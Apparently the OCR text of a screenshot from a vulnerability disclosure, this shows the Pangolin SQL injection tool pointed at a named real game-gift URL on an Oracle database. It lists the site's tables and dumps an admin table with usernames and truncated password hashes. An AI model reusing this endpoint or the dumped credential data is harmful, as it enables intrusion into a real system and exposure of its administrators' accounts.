 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://libao.game.pps.tv/lbcenter/getgift/index?g_id=352
类型 String 数据库 Oracle 关键字
获取数据
Table/Column C
PPS_GAMECODE_PLATFORM
PPS_GAMECODE_BATCH
GAME_IOS_IMG
GAME_IOS_INFO
PPS_CARD_NEW_NUMBER
GAME_USER_PHONE_BIND
GAME_USER_PHONE_SEND_LOG
PPS_MGAME_FLASH_USERBADGE
PPS_MGAME_HALLLIST_BUTTON_T...
PPS_MGAME_CATEGORY
ADMIN_GAME_SYSTEM_ADMINS
ADMIN_ID
ADMIN_NAME
ADMIN_PASS
ADMIN_REALNAME
ADMIN_LASTLOGIN
ROLE_IDS
TOKEN
IKEY_ACCOUNT
ADMIN_LOGIN_IP
ADMIN_STATUS
RTX_ID
ADMIN_GAME_SYSTEM_PRIVILEGES
ADMIN_GAME_SYSTEM_RESOURCES
ADMI... ADMIN_... ADMIN_PASS ADMIN_REALNAME ADMIN_LASTLOGIN ROLE... TOKEN IKEY_ACC...
1 admin 14e1b600b1fd579f47433... □□□ 10-AUG-13 |21| 2157 499.g
21 □□ d2bbbeae0f96bd4a5246f... □□□ 10-AUG-13 |41| 3031
44 □□
获取表 获取列 All
获取数据 逐列获取 1=1 Save
信息 获取数据 Oracle远程数据转储 SQL Oracle Query Oracle OS Command 文件读取
21/32 of result is 8(0038)
内容为 : a14a9e22615776667de9b886df5a508e
www.wooyun.org